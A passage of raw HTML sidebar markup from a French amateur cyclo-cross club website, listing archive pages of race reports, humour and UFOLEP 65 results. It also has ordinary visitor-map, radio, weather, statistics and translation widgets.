                            RE-INCROYABLE!!!!!!!!
                                                    </a>
                    </li>
                                    </ul>
                            </li>
                          
            </ul>
    

                                        </div>
                                    </div>
                                    
                                                                                                                                                                                                                                                                                                                                        <div class="widget" data-id="widget_page_category">
                                        
<div class="widget-title">
    
            <a href="http://www.cyclocrossman.com/pages/techniques-cross/">
        <span>
            TECHNIQUES  CROSS
        </span>  

            </a>
        
</div>

                                        <div id="widget44" class="widget-content" data-role="widget-content">
                                            
                                                                                        
                                                                                                <ul class="nav nav-list" data-addon="pages">
                                <li data-category="archives" class="subnav">
                <a href="http://www.cyclocrossman.com/pages/techniques-cross/archives/" class="subnav-toggle" data-toggle="subnav">
                    ARCHIVES
                                        <span class="badge">6</span>
                                    </a>
                                <ul class="nav subnav-menu">
                                                            <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/techniques-cross/archives/site-internet.html">
                            Site internet
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/techniques-cross/archives/materiel.html">
                            MATERIEL
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/techniques-cross/archives/impressionnant.html">
                            IMPRESSIONNANT !!!!
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/techniques-cross/archives/roues-axl.html">
                            ROUES AXL
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/techniques-cross/archives/echauffement.html">
                            ECHAUFFEMENT
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/techniques-cross/archives/mon-parcours-d-entrainement.html">
                            MON PARCOURS D ENTRAINEMENT
                                                    </a>
                    </li>
                                    </ul>
                            </li>
                          
            </ul>
    

                                        </div>
                                    </div>
                                    
                                                                                                                                                                                                                                                                                                                                        <div class="widget" data-id="widget_page_category">
                                        
<div class="widget-title">
    
            <a href="http://www.cyclocrossman.com/pages/humour/">
        <span>
            HUMOUR
        </span>  

            </a>
        
</div>

                                        <div id="widget45" class="widget-content" data-role="widget-content">
                                            
                                                                                        
                                                                                                <ul class="nav nav-list" data-addon="pages">
                                <li data-category="archives" class="subnav">
                <a href="http://www.cyclocrossman.com/pages/humour/archives/" class="subnav-toggle" data-toggle="subnav">
                    ARCHIVES
                                        <span class="badge">16</span>
                                    </a>
                                <ul class="nav subnav-menu">
                                                            <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/humour/archives/epo.html">
                            EPO
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/humour/archives/une-autre-facon-de-voir-le-cyclo-cross.html">
                            Une autre façon de voir ......
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/humour/archives/a-ne-jamais-faire-avant-la-ligne-franchie.html">
                            A ne jamais faire.....
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/humour/archives/cyclo-cross-1950.html">
                            CYCLO CROSS 1950
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/humour/archives/barjots.html">
                            Barjots ??????
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/humour/archives/cyclo-cross-halloween.html">
                            Cyclo cross Halloween
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/humour/archives/pub-belge-extra.html">
                            PUB BELGE....extra
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/humour/archives/confrerie-des-ripailleurs.html">
                            Confrérie des Ripailleurs
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/humour/archives/cyclo-cross-de-reve.html">
                            CYCLO CROSS DE REVE
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/humour/archives/plus-petit-velodrome-du-monde.html">
                             plus petit vélodrome du monde
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/humour/archives/drole-de-velo.html">
                            DROLE DE VELO!
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/humour/archives/halloween-2008.html">
                            HALLOWEEN 2008
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/humour/archives/dopage-mecanique.html">
                            DOPAGE MECANIQUE???????
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/humour/archives/ca-ne-vous-rappelle-rien.html">
                            CA NE VOUS RAPPELLE RIEN
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/humour/archives/patrick-bruel.html">
                            Patrick BRUEL
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/humour/archives/100-km-h-en-velo.html">
                            100 km/h en vélo
                                                    </a>
                    </li>
                                    </ul>
                            </li>
                          
            </ul>
    

                                        </div>
                                    </div>
                                    
                                                                                                                                                                                                                                                                                                                                        <div class="widget" data-id="widget_page_category">
                                        
<div class="widget-title">
    
            <a href="http://www.cyclocrossman.com/pages/parchemins-d-antan/">
        <span>
            PARCHEMINS D'ANTAN
        </span>  

            </a>
        
</div>

                                        <div id="widget46" class="widget-content" data-role="widget-content">
                                            
                                                                                        
                                                                                                <ul class="nav nav-list" data-addon="pages">
                                <li data-category="archives" class="subnav">
                <a href="http://www.cyclocrossman.com/pages/parchemins-d-antan/archives/" class="subnav-toggle" data-toggle="subnav">
                    ARCHIVES
                                        <span class="badge">7</span>
                                    </a>
                                <ul class="nav subnav-menu">
                                                            <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/parchemins-d-antan/archives/st-etienne-1985.html">
                            ST ETIENNE 1985
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/parchemins-d-antan/archives/lutterbach-1989.html">
                            LUTTERBACH 1989
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/parchemins-d-antan/archives/30-ans-deja.html">
                            30 ans déjà!!!!!!!
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/parchemins-d-antan/archives/prix-peugeot-1975-ma-1ere-victoire-sur-route-en-seniors.html">
                            Prix PEUGEOT 1975
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/parchemins-d-antan/archives/eroica-2008.html">
                            EROICA 2008
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/parchemins-d-antan/archives/soues-1988.html">
                            SOUES 1988
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/parchemins-d-antan/archives/france-fsgt-andrest-1991.html">
                            FRANCE FSGT ANDREST 1991
                                                    </a>
                    </li>
                                    </ul>
                            </li>
                          
            </ul>
    

                                        </div>
                                    </div>
                                    
                                                                                                                                                                                                                                                                                                                                        <div class="widget" data-id="widget_page_category">
                                        
<div class="widget-title">
    
            <a href="http://www.cyclocrossman.com/pages/tenue-mondiale-2011/">
        <span>
            TENUE MONDIALE 2011
        </span>  

            </a>
        
</div>

                                        <div id="widget47" class="widget-content" data-role="widget-content">
                                            
                                                                                        
                                                                                                <ul class="nav nav-list" data-addon="pages">
                                <li data-category="archives" class="subnav">
                <a href="http://www.cyclocrossman.com/pages/tenue-mondiale-2011/archives/" class="subnav-toggle" data-toggle="subnav">
                    ARCHIVES
                                        <span class="badge">0</span>
                                    </a>
                                <ul class="nav subnav-menu">
                                        <li data-category="equipement-2008">
                        <a href="http://www.cyclocrossman.com/pages/tenue-mondiale-2011/archives/equipement-2008/">Equipement 2008</a>
                    </li>
                                        <li data-category="equipement-2011">
                        <a href="http://www.cyclocrossman.com/pages/tenue-mondiale-2011/archives/equipement-2011/">Equipement 2011</a>
                    </li>
                                                        </ul>
                            </li>
                          
            </ul>
    

                                        </div>
                                    </div>
                                    
                                                                                                                                                                                                                                                                                                                                        <div class="widget" data-id="widget_page_category">
                                        
<div class="widget-title" data-content="img">
    
            <a href="http://www.cyclocrossman.com/pages/mascotte/">
        <span>
            <img src="http://www.e-monsite.com/s/2008/02/07/cyclocrossman/44151505img-5869-5-jpg.jpg" alt="MASCOTTE">
        </span>  

            </a>
        
</div>

                                        <div id="widget48" class="widget-content" data-role="widget-content">
                                            
                                                                                        
                                                                                                <ul class="nav nav-list" data-addon="pages">
                                <li data-category="archives" class="subnav">
                <a href="http://www.cyclocrossman.com/pages/mascotte/archives/" class="subnav-toggle" data-toggle="subnav">
                    ARCHIVES
                                        <span class="badge">6</span>
                                    </a>
                                <ul class="nav subnav-menu">
                                                            <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/mascotte/archives/la-mascotte-de-champion-du-monde.html">
                            CHAMPION DU MONDE
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/mascotte/archives/fan-club-ufolep-du-tcc.html">
                            FAN CLUB  UFOLEP du TCC
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/mascotte/archives/officiel-presse.html">
                            OFFICIEL PRESSE
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/mascotte/archives/cyclo-cross-tostat-11-2008.html">
                            CYCLO CROSS TOSTAT (11- 2008)
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/mascotte/archives/cyclo-cross-tostat-2009.html">
                            CYCLO CROSS TOSTAT 2009
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/mascotte/archives/cyclo-cross-tostat-2010.html">
                            CYCLO CROSS TOSTAT 2010
                                                    </a>
                    </li>
                                    </ul>
                            </li>
                          
            </ul>
    

                                        </div>
                                    </div>
                                    
                                                                                                                                                                                                                                                                                                                                        <div class="widget" data-id="widget_page_category">
                                        
<div class="widget-title" data-content="img">
    
            <a href="http://www.cyclocrossman.com/pages/maillot-departemental/">
        <span>
            <img src="http://www.e-monsite.com/s/2008/02/07/cyclocrossman/36321344img070-1-jpg.jpg" alt="MAILLOT DEPARTEMENTAL">
        </span>  

            </a>
        
</div>

                                        <div id="widget49" class="widget-content" data-role="widget-content">
                                            
                                                                                        
                                                                                                <ul class="nav nav-list" data-addon="pages">
                                <li data-category="archives" class="subnav">
                <a href="http://www.cyclocrossman.com/pages/maillot-departemental/archives/" class="subnav-toggle" data-toggle="subnav">
                    ARCHIVES
                                        <span class="badge">4</span>
                                    </a>
                                <ul class="nav subnav-menu">
                                                            <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/maillot-departemental/archives/route.html">
                            ROUTE
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/maillot-departemental/archives/champion-departemental-de-cyclo-cross.html">
                            CHAMPION CYCLO CROSS
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/maillot-departemental/archives/champion-departemental-route.html">
                            CHAMPION DEPARTEMENTAL ROUTE
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/maillot-departemental/archives/champion-departemental-vtt.html">
                            CHAMPION DEPARTEMENTAL VTT
                                                    </a>
                    </li>
                                    </ul>
                            </li>
                          
            </ul>
    

                                        </div>
                                    </div>
                                    
                                                                                                                                                                                                                                                                                                                                        <div class="widget" data-id="widget_page_category">
                                        
<div class="widget-title" data-content="img">
    
            <a href="http://www.cyclocrossman.com/pages/palmares-ufolep-65/">
        <span>
            <img src="http://www.e-monsite.com/s/2008/02/07/cyclocrossman/1700896img069-1-jpg.jpg" alt="PALMARES UFOLEP 65">
        </span>  

            </a>
        
</div>

                                        <div id="widget50" class="widget-content" data-role="widget-content">
                                            
                                                                                        
                                                                                                <ul class="nav nav-list" data-addon="pages">
                                <li data-category="archives" class="subnav">
                <a href="http://www.cyclocrossman.com/pages/palmares-ufolep-65/archives/" class="subnav-toggle" data-toggle="subnav">
                    ARCHIVES
                                        <span class="badge">3</span>
                                    </a>
                                <ul class="nav subnav-menu">
                                        <li data-category="saison-2016">
                        <a href="http://www.cyclocrossman.com/pages/palmares-ufolep-65/archives/saison-2016/">SAISON 2016</a>
                    </li>
                                        <li data-category="saison-2015">
                        <a href="http://www.cyclocrossman.com/pages/palmares-ufolep-65/archives/saison-2015/">SAISON 2015</a>
                    </li>
                                        <li data-category="saison-2014">
                        <a href="http://www.cyclocrossman.com/pages/palmares-ufolep-65/archives/saison-2014/">SAISON 2014</a>
                    </li>
                                        <li data-category="saison-2013">
                        <a href="http://www.cyclocrossman.com/pages/palmares-ufolep-65/archives/saison-2013/">SAISON 2013</a>
                    </li>
                                        <li data-category="saison-2012">
                        <a href="http://www.cyclocrossman.com/pages/palmares-ufolep-65/archives/saison-2012/">SAISON 2012</a>
                    </li>
                                        <li data-category="saison-2011">
                        <a href="http://www.cyclocrossman.com/pages/palmares-ufolep-65/archives/saison-2011/">SAISON 2011</a>
                    </li>
                                        <li data-category="saison-2010">
                        <a href="http://www.cyclocrossman.com/pages/palmares-ufolep-65/archives/saison-2010/">SAISON 2010</a>
                    </li>
                                        <li data-category="saison-2009">
                        <a href="http://www.cyclocrossman.com/pages/palmares-ufolep-65/archives/saison-2009/">SAISON 2009</a>
                    </li>
                                        <li data-category="saison-2008">
                        <a href="http://www.cyclocrossman.com/pages/palmares-ufolep-65/archives/saison-2008/">SAISON 2008</a>
                    </li>
                                        <li data-category="saison-2007">
                        <a href="http://www.cyclocrossman.com/pages/palmares-ufolep-65/archives/saison-2007/">SAISON 2007</a>
                    </li>
                                                            <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/palmares-ufolep-65/archives/champions-cyclo-cross-2017.html">
                            CHAMPIONS CYCLO CROSS 2017
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/palmares-ufolep-65/archives/champions-cyclo-cross-2018-2019.html">
                            CHAMPIONS CYCLO CROSS 2018/201
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/palmares-ufolep-65/archives/champions-route-2019.html">
                            CHAMPIONS ROUTE 2019
                                                    </a>
                    </li>
                                    </ul>
                            </li>
                          
                                <li data-category="palmares-ufolep-65">
                <a href="http://www.cyclocrossman.com/pages/palmares-ufolep-65/recapitulatif-palmares.html">
                    RECAPITULATIF PALMARES
                                    </a>
            </li>
                        </ul>
    

                                        </div>
                                    </div>
                                    
                                                                                                                                                                                                                                                                                                                                        <div class="widget" data-id="widget_htmltext">
                                        
<div class="widget-title">
    
        <span>
            GLOBE-COMPTEUR
        </span>  

        
</div>

                                        <div id="widget51" class="widget-content" data-role="widget-content">
                                            
                                                                                        
                                                                                        <script type="text/javascript" src="http://jc.revolvermaps.com/r.js"></script><script type="text/javascript">rm_f1st('0','220','true','false','000000','2mdm97hy3vq','true','ff0000');</script><noscript><applet codebase="http://rc.revolvermaps.com/j" code="core.RE" width="220" height="220" archive="g.jar"><param name="cabbase" value="g.cab" /><param name="r" value="true" /><param name="n" value="false" /><param name="i" value="2mdm97hy3vq" /><param name="m" value="0" /><param name="s" value="220" /><param name="c" value="ff0000" /><param name="v" value="true" /><param name="b" value="000000" /><param name="rfc" value="true" /></applet></noscript>
                                        </div>
                                    </div>
                                    
                                                                                                                                                                                                                                                                                                                                        <div class="widget" data-id="widget_htmltext">
                                        
<div class="widget-title">
    
        <span>
            RADIONOMY
        </span>  

        
</div>

                                        <div id="widget52" class="widget-content" data-role="widget-content">
                                            
                                                                                        
                                                                                        <object width="240" height="300"><param name="allowscriptaccess" value="always" /><param name="movie" value="http://static.radionomy.com/flash/BannerEmbed.swf?RadUID=b6f0f476-27ee-48ee-b1ee-429022d023b2&titlesColor=ffffff&color=7d7d7d&autoPlay=yes&lang=fr" /><param name="wmode" value="transparent" /><embed src="http://static.radionomy.com/flash/BannerEmbed.swf?RadUID=b6f0f476-27ee-48ee-b1ee-429022d023b2&titlesColor=ffffff&color=7d7d7d&autoPlay=yes&lang=fr" wmode="transparent" type="application/x-shockwave-flash" allowscriptaccess="always" width="240" height="300"></embed></object>
                                        </div>
                                    </div>
                                    
                                                                                                                                                                                                                                                                                                                                        <div class="widget" data-id="widget_meteo">
                                        
<div class="widget-title">
    
        <span>
            Météo
        </span>  

        
</div>

                                        <div id="widget53" class="widget-content" data-role="widget-content">
                                            
                                                                                                                                                                                    
                                                                                            <div class="media-list media-stacked alternate">
        <div class="media">
            <div class="media-object">
                <img src="//www.cyclocrossman.com/medias/static/themes/im/widget_meteo/04n.png" width="50" alt="Couvert">
            </div>
            <div class="media-body">
                <p class="media-heading">Amiens</p>
                <p class="media-subheading">
                    <span class="meteo-temperature">7</span>
                    <sup class="meteo-unit">°C</sup> 
                    Couvert
                </p>
                <p class="text-muted">
                    <small>Min: 7 °C | 
                    Max: 7 °C | 
                    Vent: 11 kmh 143°</small>
                </p>
            </div>
        </div>
    </div>

                                        </div>
                                    </div>
                                    
                                                                                                                                                                                                                                                                                                                                        <div class="widget" data-id="widget_stats">
                                        
<div class="widget-title">
    
        <span>
            Statistiques
        </span>  

        
</div>

                                        <div id="widget54" class="widget-content" data-role="widget-content">
                                            
                                                                                        
                                                                                        <div class="stats">
      <p class="media-heading">Aujourd'hui</p>
   <p><strong>371</strong> visiteurs - <strong>778</strong> pages vues</p>
   
      <p class="media-heading">Total</p>
   <p><strong>1900254</strong> visiteurs - <strong>7583950</strong> pages vues</p>
   
      <p class="media-heading">Contenu</p>
   <p>
               Nombre de pages : <strong>3828</strong>
      
      
         </p>
   </div>
                                        </div>
                                    </div>
                                    
                                                                                                                                                                                                                                                                                                                                        <div class="widget" data-id="widget_searchbox">
                                        
<div class="widget-title">
    
        <span>
            Moteur de recherche
        </span>  

        
</div>

                                        <div id="widget55" class="widget-content" data-role="widget-content">
                                            
                                                                                        
                                                                                        <form method="get" action="http://www.cyclocrossman.com/search/site/" class="form-search">
    <div class="control-group control-type-text has-required">
        <span class="as-label hide">Votre recherche</span>
        <div class="controls">
            <div class="input-group">
        		<div class="input-group-addon">
    				<i class="fa fa-search"></i>
    			</div>
                <input type="text" name="q" value="" placeholder="Votre recherche" pattern=".{3,}" required title="Seuls les mots de plus de deux caractères sont pris en compte lors de la recherche.">
        		<div class="input-group-btn">
    				<button type="submit" class="btn btn-primary">OK</button>
    			</div>
            </div>
        </div>
    </div>
</form>
                                        </div>
                                    </div>
                                    
                                                                                                                                                                                                                                                                                                                                        <div class="widget" data-id="widget_googletraduction">
                                        
<div class="widget-title">
    
        <span>
            Langues disponibles
        </span>  

        
</div>

                                        <div id="widget56" class="widget-content" data-role="widget-content">
                                            
                                                                                        
                                                                                                <ul class="list-inline">
                <a href="http://www.cyclocrossman.com" title="Français" class="btn btn-link">
            <img src="http://www.cyclocrossman.com/medias/static/im/flags/fr.png" alt="Français">
        </a>
                <a href="http://translate.google.com/translate?u=www.cyclocrossman.com&sl=fr&tl=en&ie=UTF-8" title="English" class="btn btn-link">
            <img src="http://www.cyclocrossman.com/medias/static/im/flags/en.png" alt="English">
        </a>
                <a href="http://translate.google.com/translate?u=www.cyclocrossman.com&sl=fr&tl=es&ie=UTF-8" title="Español" class="btn btn-link">
            <img src="http://www.cyclocrossman.com/medias/static/im/flags/es.png" alt="Español">
        </a>
                <a href="http://translate.google.com/translate?u=www.cyclocrossman.com&sl=fr&tl=ja&ie=UTF-8" title="Japanese" class="btn btn-link">
            <img src="http://www.cyclocrossman.com/medias/static/im/flags/ja.png" alt="Japanese">
        </a>
                <a href="http://translate.google.com/translate?u=www.cyclocrossman.com&sl=fr&tl=ar&ie=UTF-8" title="Arabic" class="btn btn-link">
            <img src="http://www.cyclocrossman.com/medias/static/im/flags/ar.png" alt="Arabic">
        </a>
                <a href="http://translate.google.com/translate?u=www.cyclocrossman.com&sl=fr&tl=it&ie=UTF-8" title="Italiano" class="btn btn-link">
            <img src="http://www.cyclocrossman.com/medias/static/im/flags/it.png" alt="Italiano">
        </a>
                <a href="http://translate.google.com/translate?u=www.cyclocrossman.com&sl=fr&tl=de&ie=UTF-8" title="Deutsch" class="btn btn-link">
            <img src="http://www.cyclocrossman.com/medias/static/im/flags/de.png" alt="Deutsch">
        </a>
                <a href="http://translate.google.com/translate?u=www.cyclocrossman.com&sl=fr&tl=nl&ie=UTF-8" title="Nederlands" class="btn btn-link">
            <img src="http://www.cyclocrossman.com/medias/static/im/flags/nl.png" alt="Nederlands">
        </a>
                <a href="http://translate.google.com/translate?u=www.cyclocrossman.com&sl=fr&tl=pt&ie=UTF-8" title="Portuguesa" class="btn btn-link">
            <img src="http://www.cyclocrossman.com/medias/static/im/flags/pt.png" alt="Portuguesa">
        </a>
                <a href="http://translate.google.com/translate?u=www.cyclocrossman.com&sl=fr&tl=ru&ie=UTF-8" title="Russian" class="btn btn-link">
            <img src="http://www.cyclocrossman.com/medias/static/im/flags/ru.png" alt="Russian">
        </a>
                <a href="http://translate.google.com/translate?u=www.cyclocrossman.com&sl=fr&tl=sv&ie=UTF-8" title="Swedish" class="btn btn-link">
            <img src="http://www.cyclocrossman.com/medias/static/im/flags/sv.png" alt="Swedish">
        </a>
                <a href="http://translate.google.com/translate?u=www.cyclocrossman.com&sl=fr&tl=ro&ie=UTF-8" title="Romanian" class="btn btn-link">
            <img src="http://www.cyclocrossman.com/medias/static/im/flags/ro.png" alt="Romanian">
        </a>
                <a href="http://translate.google.com/translate?u=www.cyclocrossman.com&sl=fr&tl=pl&ie=UTF-8" title="Polish" class="btn btn-link">
            <img src="http://www.cyclocrossman.com/medias/static/im/flags/pl.png" alt="Polish">
        </a>
                <a href="http://translate.google.com/translate?u=www.cyclocrossman.com&sl=fr&tl=no&ie=UTF-8" title="Norwegian" class="btn btn-link">
            <img src="http://www.cyclocrossman.com/medias/static/im/flags/no.png" alt="Norwegian">
        </a>
                <a href="http://translate.google.com/translate?u=www.cyclocrossman.com&sl=fr&tl=hi&ie=UTF-8" title="Hindi" class="btn btn-link">
            <img src="http://www.cyclocrossman.com/medias/static/im/flags/hi.png" alt="Hindi">
        </a>
                <a href="http://translate.google.com/translate?u=www.cyclocrossman.com&sl=fr&tl=fi&ie=UTF-8" title="Finnish" class="btn btn-link">
            <img src="http://www.cyclocrossman.com/medias/static/im/flags/fi.png" alt="Finnish">
        </a>
                <a href="http://translate.google.com/translate?u=www.cyclocrossman.com&sl=fr&tl=bg&ie=UTF-8" title="Bulgarian" class="btn btn-link">
            <img src="http://www.cyclocrossman.com/medias/static/im/flags/bg.png" alt="Bulgarian">
        </a>
                <a href="http://translate.google.com/translate?u=www.cyclocrossman.com&sl=fr&tl=da&ie=UTF-8" title="Danish" class="btn btn-link">
            <img src="http://www.cyclocrossman.com/medias/static/im/flags/da.png" alt="Danish">
        </a>
                <a href="http://translate.google.com/translate?u=www.cyclocrossman.com&sl=fr&tl=cs&ie=UTF-8" title="Czech" class="btn btn-link">
            <img src="http://www.cyclocrossman.com/medias/static/im/flags/cs.png" alt="Czech">
        </a>
                <a href="http://translate.google.com/translate?u=www.cyclocrossman.com&sl=fr&tl=hr&ie=UTF-8" title="Croatian" class="btn btn-link">
            <img src="http://www.cyclocrossman.com/medias/static/im/flags/hr.png" alt="Croatian">
        </a>
                <a href="http://translate.google.com/translate?u=www.cyclocrossman.com&sl=fr&tl=zh&ie=UTF-8" title="Chinese (Simplified)" class="btn btn-link">
            <img src="http://www.cyclocrossman.com/medias/static/im/flags/zh.png" alt="Chinese (Simplified)">
        </a>
                <a href="http://translate.google.com/translate?u=www.cyclocrossman.com&sl=fr&tl=sq&ie=UTF-8" title="Albanian" class="btn btn-link">
            <img src="http://www.cyclocrossman.com/medias/static/im/flags/sq.png" alt="Albanian">
        </a>
            </ul>
    
                                        </div>
                                    </div>
                                    
                                                                                                                                                                                                                                                                                                                                        <div class="widget" data-id="widget_visualtext">
                                                                                <div id="widget57" class="widget-content" data-role="widget-content">
                                            
                                                                                        
                                                                                        <script src="http://www.gmodules.com/ig/ifr?url=http://www.google.com/ig/modules/translatemypage.xml&amp;up_source_language=fr&amp;w=160&amp;h=60&amp;title=&amp;border=&amp;output=js"></script>
                                        </div>
                                    </div>
                                    
                                                                                                                                                                                                                                                                                                                                        <div class="widget" data-id="widget_page_category">
                                        
<div class="widget-title">
    
            <a href="http://www.cyclocrossman.com/pages/clt-cross-65/archives/archives-2019-2020/">
        <span>
            SAISON 2019 2020
        </span>  

            </a>
        
</div>

                                        <div id="widget58" class="widget-content" data-role="widget-content">
                                            
                                                                                        
                                                                                                <ul class="nav nav-list" data-addon="pages">
              
                                <li data-category="archives-2019-2020">
                <a href="http://www.cyclocrossman.com/pages/clt-cross-65/archives/archives-2019-2020/clt-cross-2019-2020.html">
                    CLT CROSS 2019 2020
                                    </a>
            </li>
                        <li data-category="archives-2019-2020">
                <a href="http://www.cyclocrossman.com/pages/clt-cross-65/archives/archives-2019-2020/chpt-65-jeunes-2019-2020.html">
                    CHPT 65 JEUNES 2019 2020
                                    </a>
            </li>
                        <li data-category="archives-2019-2020">
                <a href="http://www.cyclocrossman.com/pages/clt-cross-65/archives/archives-2019-2020/trophee-inter-departemental.html">
                    TROPHEE INTER DEPARTEMENTAL
                                    </a>
            </li>
                        <li data-category="archives-2019-2020">
                <a href="http://www.cyclocrossman.com/pages/clt-cross-65/archives/archives-2019-2020/chpt-vtt-65-2019-2020.html">
                    CHPT VTT 65 2019/2020
                                    </a>
            </li>
                        <li data-category="archives-2019-2020">
                <a href="http://www.cyclocrossman.com/pages/clt-cross-65/archives/archives-2019-2020/challenge-vtt-65-2019-2020.html">
                    CHALLENGE VTT 65 2019/2020
                                    </a>
            </li>
                        </ul>
    

                                        </div>
                                    </div>
                                    
                                                                                                                                                                                                                                                                                                                                        <div class="widget" data-id="widget_page_category">
                                        
<div class="widget-title">
    
            <a href="http://www.cyclocrossman.com/pages/rayon-presse/archives/route-2020/">
        <span>
            ROUTE 2020
        </span>  

            </a>
        
</div>

                                        <div id="widget59" class="widget-content" data-role="widget-content">
                                            
                                                                                        
                                                                                                <ul class="nav nav-list" data-addon="pages">
              
                                <li data-category="route-2020">
                <a href="http://www.cyclocrossman.com/pages/rayon-presse/archives/route-2020/uze.html">
                    UZEIN (64) 08/03
                                    </a>
            </li>
                        <li data-category="route-2020">
                <a href="http://www.cyclocrossman.com/pages/rayon-presse/archives/route-2020/ben.html">
                    BENAC (65) 01/03
                                    </a>
            </li>
                        <li data-category="route-2020">
                <a href="http://www.cyclocrossman.com/pages/rayon-presse/archives/route-2020/presentation-benac-2020.html">
                    PRESENTATION BENAC 2020
                                    </a>
            </li>
                        <li data-category="route-2020">
                <a href="http://www.cyclocrossman.com/pages/rayon-presse/archives/route-2020/uc.html">
                    UCHACQ (40) 23/02
                                    </a>
            </li>
                        </ul>
    

                                        </div>
                                    </div>
                                    
                                                                                                                                                                                                                                                                                                                                        <div class="widget" data-id="widget_page_category">
                                        
<div class="widget-title">
    
            <a href="http://www.cyclocrossman.com/pages/rayon-presse/archives/cross-2019-2020/">
        <span>
            CROSS 2019/2020
        </span>  

            </a>
        
</div>

                                        <div id="widget60" class="widget-content" data-role="widget-content">
                                            
                                                                                        
                                                                                                <ul class="nav nav-list" data-addon="pages">
              
                                <li data-category="cross-2019-2020">
                <a href="http://www.cyclocrossman.com/pages/rayon-presse/archives/cross-2019-2020/national.html">
                    NATIONAL
                                    </a>
            </li>
                        <li data-category="cross-2019-2020">
                <a href="http://www.cyclocrossman.com/pages/rayon-presse/archives/cross-2019-2020/soiree-recompenses-2019.html">
                    SOIREE RECOMPENSES 2019
                                    </a>
            </li>
                        <li data-category="cross-2019-2020">
                <a href="http://www.cyclocrossman.com/pages/rayon-presse/archives/cross-2019-2020/bord.html">
                    BORDERES (65) 05/01
                                    </a>
            </li>
                        <li data-category="cross-2019-2020">
                <a href="http://www.cyclocrossman.com/pages/rayon-presse/archives/cross-2019-2020/presentation-regional-1.html">
                    PRESENTATION REGIONAL
                                    </a>
            </li>
                        <li data-category="cross-2019-2020">
                <a href="http://www.cyclocrossman.com/pages/rayon-presse/archives/cross-2019-2020/presentation-tostadium-29-decembre-2019.html">
                    PRESENTATION TOSTADIUM 29 DECE
                                    </a>
            </li>
                        <li data-category="cross-2019-2020">
                <a href="http://www.cyclocrossman.com/pages/rayon-presse/archives/cross-2019-2020/lau.html">
                    LAU BALAGNAS (65) CHPT 65
                                    </a>
            </li>
                        <li data-category="cross-2019-2020">
                <a href="http://www.cyclocrossman.com/pages/rayon-presse/archives/cross-2019-2020/tostadium-tour.html">
                    TOSTADIUM TOUR
                                    </a>
            </li>
                        <li data-category="cross-2019-2020">
                <a href="http://www.cyclocrossman.com/pages/rayon-presse/archives/cross-2019-2020/chis-1.html">
                    CHIS (65) 17/11
                                    </a>
            </li>
                        <li data-category="cross-2019-2020">
                <a href="http://www.cyclocrossman.com/pages/rayon-presse/archives/cross-2019-2020/loures-barousse.html">
                    LOURES BAROUSSE (27/10)
                                    </a>
            </li>
                        <li data-category="cross-2019-2020">
                <a href="http://www.cyclocrossman.com/pages/rayon-presse/archives/cross-2019-2020/ba.html">
                    BAGNERES (65) 29/09
                                    </a>
            </li>
                        <li data-category="cross-2019-2020">
